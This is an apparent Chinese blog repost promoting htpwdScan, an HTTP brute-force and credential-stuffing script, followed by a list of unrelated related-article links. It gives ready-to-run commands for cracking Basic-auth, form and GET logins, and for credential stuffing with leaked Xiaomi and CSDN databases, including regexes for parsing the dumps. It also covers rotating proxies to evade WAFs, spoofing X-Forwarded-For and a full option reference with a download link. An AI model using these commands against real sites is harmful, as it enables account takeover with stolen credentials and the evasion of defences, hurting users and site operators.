htpwdScan — 一个简单的HTTP暴力破解、撞库攻击脚本

李姐姐之前跟我们分享了子域名枚举工具subDomainBrute《subDomainsBrute — 改进渗透测试时暴力枚举子域名的python脚本》,这回带给我们htpwdScan

htpwdScan 是一个简单的HTTP暴力破解、撞库攻击脚本:

1. 支持批量校验并导入HTTP代理,低频撞库可以成功攻击大部分网站,绕过大部分防御策略和waf

2. 支持直接导入互联网上泄露的社工库,发起撞库攻击

3. 支持导入超大字典

4. 其他细微功能:随机X-Forwarded-For、随机SessionID,支持Basic Auth,支持MD5 Hash等

下面是几个简单示例

HTTP Basic认证

htpwdScan.py -u=http://auth.58.com/ -basic user.txt password.txt

导入用户名密码字典即可

表单破解

htpwdScan.py -f post2.txt -d passwd=password.txt -err="success\":false" 从 post2.txt 导入抓的http包,passwd是需要破解的参数,而password.txt是保存了密码的字典文件 success":false 是选择的失败标记,标记中若有双引号,请记得用右斜杠 \ 转义

GET参数破解

htpwdScan.py -d passwd=password.txt -u="http://xxx.com/inside.php?m=login&username=test&passwd=test" -get -err="success\":false" 使用-get参数告诉脚本此处是GET请求



撞库攻击

htpwdScan.py -f=post.txt -database loginname,passwd=xiaomi.txt -regex="(\S+)\s+(\S+)" -err="用户名或密码错误" -fip htpwdScan.py -f=post.txt -database passwd,loginname=csdn.net.sql -regex="\S+ # (\S+) # (\S+)" -err="用户名或密码错误" -fip 使用小米和csdn库发起撞库攻击。post.txt是抓包的HTTP请求 参数-regex设定从文件提取参数的正则表达式,此处需分组,分组的方式是使用括号() 小米的数据行格式是 xxx@163.com xxxxxxx 也即 (用户名)空白字符(密码) (\S+)\s+(\S+) 指定第一个非空白字符拿去填充loginname,而第二个非空白字符串拿去填充passwd csdn的数据行格式是zdg # 12344321 # zdg@csdn.net . 正则表达式写作\S+ # (\S+) # (\S+) 第一个#后面的非空白字符串填充passwd,第二个#后面的非空白字符串填充loginname 请注意,参数的顺序是重要的

校验HTTP代理

htpwdScan.py -f=post.txt -proxylist=proxies.txt -checkproxy -suc="用户名或密码错误" 要破解某个网站,批量测试使用代理是否连通目标网站,把HTTP请求保存到post.txt,然后用-suc参数设定连通标记 一个简单可行的校验方式是:

htpwdScan.py -u=http://www.baidu.com -get -proxylist=available.txt -checkproxy -suc="百度一下"

完整参数说明

脚本支持的小功能较多,请耐心阅读以下以下完整说明。建议多使用 -debug 参数查看HTTP请求是否有问题,没问题再发起真正的破解。

usage: htpwdScan.py [options] * An HTTP weak pass scanner. By LiJieJie * optional arguments:

-h, --help 显示帮助 Target:

-u REQUESTURL 设定目标URL, 示例.

-u="https://www.test.com/login.php"

-f REQUESTFILE 从文件导入HTTP请求

-https 当从文件导入HTTP请求时,启用https(SSL)

-get 使用GET方法,默认: POST

-basic [ ...] HTTP Basic 暴力破解.

示例. -basic users.dic pass.dic Dictionary:

-d Param=DictFile [Param=DictFile ...]

为参数设定字典文件,

支持哈希函数如 md5, md5_16, sha1.

示例. -d user=users.dic pass=md5(pass.dic) Detect:

-no302 无视302跳转, 默认302敏感

-err ERR [ERR ...] 响应文本的破解失败标记,

示例. -err "user not exist" "password wrong"

-suc SUC [SUC ...] 响应文本中的破解成功标记,

e.g. -suc "welcome," "admin"

-herr HERR 响应HTTP头的破解失败标记

-hsuc HSUC 响应HTTP头的破解成功标记

-rtxt RetryText 响应文本中的重试标记,出现则重试请求,

示例. -rtxt="IP blocked"

-rntxt RetryNoText 响应文本中的重试标记,出现则重试请求,

示例. -rntxt="<body>"

-rheader RetryHeader 响应头中的重试标记,出现则重试请求,

示例. -rheader="Set-Cookie:"

-rnheader RetryNoHeader

响应头中的重试标记,未出现则重试请求,

e.g. -rheader="HTTP/1.1 200 OK" Proxy and spoof:

-proxy Server:Port 设定少量HTTP代理

示例. -proxy=127.0.0.1:8000,8.8.8.8:8000

-proxylist ProxyListFile

从文件批量导入HTTP代理,

e.g. -proxylist=proxys.txt

-checkproxy 检查代理服务器的可用性.

可用代理输出到 001.proxy.servers.txt

-fip 随机random X-Forwarded-For欺骗源IP

-fsid FSID 生成随机session ID. 示例. -fsid PHPSESSID

-sleep SECONDS 每次HTTP结束,等待SECONDS秒,

避免IP被临时屏蔽,进入黑名单 Database attack:

-database DATABASE 导入社工库中的数据.

e.g. -database user,pass=csdn.txt

-regex REGEX 从社工库中提取数据的字符串,必须分组.

e.g. -regex="(\S+)\s+(\S+)" General:

-t THREADS 工作线程数,默认50

-o OUTPUT 输出文件. 默认: 000.Cracked.Passwords.txt

-debug 进入debug mode检查HTTP请求和HTTP响应

-nov 只显示破解成功的条目,不显示进度

-v show program's version number and exit

下载

获取脚本:https://github.com/lijiejie/htpwdScan

反馈

使用中若发现问题,请反馈给我。 my[at]lijiejie.com http://www.lijiejie.com

htpwdScan — 一个简单的HTTP暴力破解、撞库攻击脚本的更多相关文章

- 极力推荐一个简单好用的C++JSON库

极力推荐一个简单好用的C++JSON库CJsonObject,让使用json如使用C++原生的结构体那般方便,随心所欲.CJsonObject是个优秀的C++JSON库,也许会是你见过的最为简单易 ...

- 一个简单的linux下设置定时执行shell脚本的示例

很多时候我们有希望服务器定时去运行一个脚本来触发一个操作,比如说定时去备份服务器数据.数据库数据等 不适合人工经常做的一些操作这里简单说下 shell Shell俗称壳,类似于DOS下的command ...

- 一个简单的Linux启动jar包的shell脚本

背景: 项目设备端需要运行jar包程序与服务端进行socket连接并发送数据,每次启动进程时,都需要在Linux终端输入启动jar包的命令,比较繁琐,随之尝试将启动jar包的命令写入shell脚本文件 ...

- 安全性测试入门:DVWA系列研究(一):Brute Force暴力破解攻击和防御

写在篇头: 随着国内的互联网产业日臻成熟,软件质量的要求越来越高,对测试团队和测试工程师提出了种种新的挑战. 传统的行业现象是90%的测试工程师被堆积在基本的功能.系统.黑盒测试,但是随着软件测试整体 ...

- 暴力破解FTP服务器技术探讨与防范措施

暴力破解FTP服务器技术探讨与防范措施 随着Internet的发展出现了由于大量傻瓜化黑客工具任何一种黑客攻击手段的门槛都降低了很多但是暴力破解法的工具制作都已经非常容易大家通常会认为暴力破解攻击只是 ...

- pikachs 渗透测试1-环境及暴力破解

一.安装 PhpStudy20180211,默认安装 1.mysql默认密码是root,因为在虚拟机,保留不动 2.解压pikachs 到 C:\phpStudy\PHPTutorial\WWW\pi ...

- SSH 暴力破解趋势——植入的恶意文件属 DDoS 类型的恶意文件最多,接近70%,包括 Ganiw、 Dofloo、Mirai、 Xarcen、 PNScan、 LuaBot、 Ddostf等家族。此外挂机、比特币等挖矿程序占5.21%

SSH 暴力破解趋势:从云平台向物联网设备迁移 | 云鼎实验室出品 from: http://www.freebuf.com/articles/paper/177473.html 导语:近日,腾讯云发 ...

- Question | 网站被黑客扫描撞库该怎么应对防范?

本文来自网易云社区 在安全领域向来是先知道如何攻,其次才是防.针对题主的问题,在介绍如何防范网站被黑客扫描撞库之前,先简单介绍一下什么是撞库. 撞库是黑客通过收集互联网已泄露的用户和密码信息,生成对于 ...

- 分享一个撩妹、装13神技能,0基础用Python暴力破解WiFi密码

WiFi密码Python暴力破解 Python密码破解部分截图 获取视频资料,转发此文+点击喜欢,然后获取资料请加Python交流群:580478401,就可以获取视频教程+源码 环境准备: py ...

随机推荐

- memset设置最大值

初始化为最大值 memset(mp,0x7f,sizeof(mp));

- 【转】jqprint打印时自定义页眉页脚

需求:自定义页眉,实现打印时分页时每页页眉都显示相同的信息 打印所用插件jqprint 解决方法: <div class="divHeader"> <span s ...

- Oracle--单实例数据库迁移到RAC集群服务器(RMAN)

单实例数据库版本:11.2.0.1 RAC实例数据库版本:11.2.0.3 1,在单实例数据库备份文件 RMAN> show all; using target database control ...

- es之索引的别名操作

1:增加别名 为索引school添加一个别名alias1: 1.1:创建索引 PUT student{ "settings": {"number_of_shards&qu ...

- python双划线类型

通过__开始的属性感觉分为两种类型: 利用dir调用的时候: < build in x object at 0x01F116B0>:这种貌似和运算符重载有关系,用户如果需要的话可以重写该函 ...

- linux可用的跨平台C# .net standard2.0 写的高性能socket框架

能在window(IOCP)/linux(epoll)运行,基于C# .net standard2.0 写的socket框架,可使用于.net Framework/dotnet core程序集,.使用 ...

- MIME 类型,ContentType

MIME (Multipurpose Internet Mail Extensions) 是描述消息内容类型的因特网标准. MIME 消息能包含文本.图像.音频.视频以及其他应用程序专用的数据. 官方 ...

- 一个蒟蒻的解题过程记录——洛谷P1003 铺地毯

这到题算是我“火线回归”后码的第一道题,病好了心情不错,发篇博客分享一下 目录: ·题目描述 ·题目分析 ·解题思路 ·代码实现 ·总结 ·题目描述: 为了准备一场特殊的颁奖典礼,组织者在会场的一片矩 ...

- leetcode 437 Path Sum III 路径和

相关问题:112 path sum /** * Definition for a binary tree node. * struct TreeNode { * int val; * TreeNo ...

- spring +spring+ hibernate配置1

这种配置方式是将Spring .SpringMVC.Hibernate三个模块分开配置,交叉引用!hibernate连接配置使用.properties文件 web.xml配置 <web-app ...